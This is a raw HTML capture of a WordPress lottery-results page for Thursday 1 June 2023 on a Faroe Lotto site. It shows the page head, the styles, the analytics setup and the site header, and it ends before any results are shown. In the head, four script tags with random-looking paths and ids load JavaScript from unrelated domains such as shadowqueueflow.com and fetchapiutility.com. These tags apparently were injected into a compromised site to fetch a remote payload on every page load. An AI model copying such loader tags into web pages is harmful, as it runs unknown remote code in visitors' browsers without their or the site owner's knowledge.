

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.faroelotto.com/thursday-01-june-2023.html
body_size: 12211
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Thursday 01 June 2023 - Faroe Lotto</title>
	<link rel="canonical" href="https://www.faroelotto.com/thursday-01-june-2023.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thursday 01 June 2023 - Faroe Lotto" />
	<meta property="og:description" content="1st Prize 2nd Prize 3rd Prize Consolidation Prize &nbsp;" />
	<meta property="og:url" content="https://www.faroelotto.com/thursday-01-june-2023.html" />
	<meta property="og:site_name" content="Faroe Lotto" />
	<meta property="article:published_time" content="2023-06-01T14:08:40+00:00" />
	<meta property="og:image" content="https://www.faroelotto.com/wp-content/uploads/2022/05/0.png" />
	<meta name="author" content="admlotto" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admlotto" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.faroelotto.com/thursday-01-june-2023.html#article","isPartOf":{"@id":"https://www.faroelotto.com/thursday-01-june-2023.html"},"author":{"name":"admlotto","@id":"https://www.faroelotto.com/#/schema/person/f6d4f18cb8c03966dddb2e09c517a38c"},"headline":"Thursday 01 June 2023","datePublished":"2023-06-01T14:08:40+00:00","mainEntityOfPage":{"@id":"https://www.faroelotto.com/thursday-01-june-2023.html"},"wordCount":11,"publisher":{"@id":"https://www.faroelotto.com/#organization"},"image":{"@id":"https://www.faroelotto.com/thursday-01-june-2023.html#primaryimage"},"thumbnailUrl":"https://www.faroelotto.com/wp-content/uploads/2022/05/0.png","articleSection":["Thursday"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.faroelotto.com/thursday-01-june-2023.html","url":"https://www.faroelotto.com/thursday-01-june-2023.html","name":"Thursday 01 June 2023 - Faroe Lotto","isPartOf":{"@id":"https://www.faroelotto.com/#website"},"primaryImageOfPage":{"@id":"https://www.faroelotto.com/thursday-01-june-2023.html#primaryimage"},"image":{"@id":"https://www.faroelotto.com/thursday-01-june-2023.html#primaryimage"},"thumbnailUrl":"https://www.faroelotto.com/wp-content/uploads/2022/05/0.png","datePublished":"2023-06-01T14:08:40+00:00","breadcrumb":{"@id":"https://www.faroelotto.com/thursday-01-june-2023.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.faroelotto.com/thursday-01-june-2023.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.faroelotto.com/thursday-01-june-2023.html#primaryimage","url":"https://www.faroelotto.com/wp-content/uploads/2022/05/0.png","contentUrl":"https://www.faroelotto.com/wp-content/uploads/2022/05/0.png","width":50,"height":50},{"@type":"BreadcrumbList","@id":"https://www.faroelotto.com/thursday-01-june-2023.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.faroelotto.com/"},{"@type":"ListItem","position":2,"name":"Thursday 01 June 2023"}]},{"@type":"WebSite","@id":"https://www.faroelotto.com/#website","url":"https://www.faroelotto.com/","name":"Faroe Lotto","description":"Winning Every Day","publisher":{"@id":"https://www.faroelotto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.faroelotto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.faroelotto.com/#organization","name":"Faroe Lotto","url":"https://www.faroelotto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.faroelotto.com/#/schema/logo/image/","url":"https://www.faroelotto.com/wp-content/uploads/2022/05/faroelotto-icon.png","contentUrl":"https://www.faroelotto.com/wp-content/uploads/2022/05/faroelotto-icon.png","width":512,"height":512,"caption":"Faroe Lotto"},"image":{"@id":"https://www.faroelotto.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.faroelotto.com/#/schema/person/f6d4f18cb8c03966dddb2e09c517a38c","name":"admlotto","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.faroelotto.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5a999da63a00ad6e706114047fccb417fd889aa36d032c72c6294c74a0efb6d0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5a999da63a00ad6e706114047fccb417fd889aa36d032c72c6294c74a0efb6d0?s=96&d=mm&r=g","caption":"admlotto"},"sameAs":["https://www.faroelotto.com"],"url":"https://www.faroelotto.com/author/admlotto"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Faroe Lotto &raquo; Feed" href="https://www.faroelotto.com/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.faroelotto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.faroelotto.com%2Fthursday-01-june-2023.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.faroelotto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.faroelotto.com%2Fthursday-01-june-2023.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.faroelotto.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='modal-window-css' href='https://www.faroelotto.com/wp-content/plugins/modal-window/public/assets/css/modal.min.css?ver=6.2.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.faroelotto.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.faroelotto.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.faroelotto.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.faroelotto.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.faroelotto.com/wp-content/uploads/elementor/css/post-5.css?ver=1767891801' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.faroelotto.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.faroelotto.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-18-css' href='https://www.faroelotto.com/wp-content/uploads/elementor/css/post-18.css?ver=1767891801' media='all' />
<link rel='stylesheet' id='elementor-post-24-css' href='https://www.faroelotto.com/wp-content/uploads/elementor/css/post-24.css?ver=1767891801' media='all' />
<link rel='stylesheet' id='elementor-post-1646-css' href='https://www.faroelotto.com/wp-content/uploads/elementor/css/post-1646.css?ver=1767892084' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.faroelotto.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742247341' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.faroelotto.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742247359' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.faroelotto.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.faroelotto.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-EQ16F7NNB7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.faroelotto.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EQ16F7NNB7");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.faroelotto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.faroelotto.com/wp-json/wp/v2/posts/1733" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.faroelotto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.faroelotto.com/?p=1733' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.faroelotto.com/wp-content/uploads/2022/05/cropped-faroelotto-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.faroelotto.com/wp-content/uploads/2022/05/cropped-faroelotto-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.faroelotto.com/wp-content/uploads/2022/05/cropped-faroelotto-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.faroelotto.com/wp-content/uploads/2022/05/cropped-faroelotto-icon-270x270.png" />
		<style id="wp-custom-css">
			body {
  background-color: lightgrey;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-1733 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-5 elementor-page-1646">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="18" class="elementor elementor-18 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-26bd859 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26bd859" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:1678,&quot;url&quot;:&quot;https:\/\/www.faroelotto.com\/wp-content\/uploads\/2023\/05\/header.jpg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c65bfa" data-id="1c65bfa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b435111 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="b435111" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
															<img width="100" height="100" src="https://www.faroelotto.com/wp-content/uploads/2022/05/cropped-faroelotto-web.png" class="attachment-full size-full wp-image-16" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-661e700 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="661e700" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5de9ded" data-id="5de9ded" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a6486 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="90a6486" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-90a6486" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1645"><a href="https://www.faroelotto.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://www.faroelotto.com/results" class="elementor-item">Results</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-119"><a rel="privacy-policy" href="https://www.faroelotto.com/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.faroelotto.com/help-faq" class="elementor-item">Help &#038; FAQ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-90a6486" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1645"><a href="https://www.faroelotto.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://www.faroelotto.com/results" class="elementor-item" tabindex="-1">Results</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-119"><a rel="privacy-policy" href="https://www.faroelotto.com/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.faroelotto.com/help-faq" class="elementor-item" tabindex="-1">Help &#038; FAQ</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-578ffe4" data-id="578ffe4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49029b0 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="49029b0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="#wow-modal-id-1">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Login / Register</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="1646" class="elementor elementor-1646 elementor-location-single post-1733 post type-post status-publish format-standard hentry category-thursday">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-ed65c94 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed65c94" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5edd2c4" data-id="5edd2c4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5657384 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="5657384" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Thursday 01 June 2023</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d2b3efd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2b3efd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3503d76" data-id="3503d76" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
